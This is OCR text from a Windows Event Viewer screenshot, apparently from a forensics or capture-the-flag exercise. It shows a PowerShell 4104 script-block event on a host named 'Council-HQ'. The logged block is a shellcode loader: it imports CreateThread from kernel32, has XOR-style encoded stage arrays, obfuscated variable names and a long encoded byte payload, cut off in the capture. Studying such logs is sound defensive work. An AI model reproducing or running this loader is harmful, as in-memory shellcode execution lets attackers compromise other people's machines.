 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Log
Saved Logs
Microsoft-Windows-Powe
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Ca...
Warning 5/6/2022 6:43:52 PM PowerS... 4104 Execute...
Warning 5/6/2022 6:43:52 PM PowerS... 4104 Execute...
Warning 5/6/2022 6:43:52 PM PowerS... 4104 Execute...
Warning 5/6/2022 6:43:51 PM PowerS... 4104 Execute...
Information 5/6/2022 6:42:12 PM PowerS... 40962 PowerS...
Information 5/6/2022 6:42:10 PM PowerS... 53504 PowerS...
Information 5/6/2022 6:42:10 PM PowerS... 40961 PowerS...
Information 5/6/2022 6:40:31 PM PowerS... 4103 Executi...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,
0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0
x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0
x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x
07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd
0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x9
0,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,
0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 5/6/2022 6:40:31 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719-334210 Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operati...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Window...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Activate Windows
Go to Settings to activate Windows.
Type here to search
2:49 AM
5/19/2022
2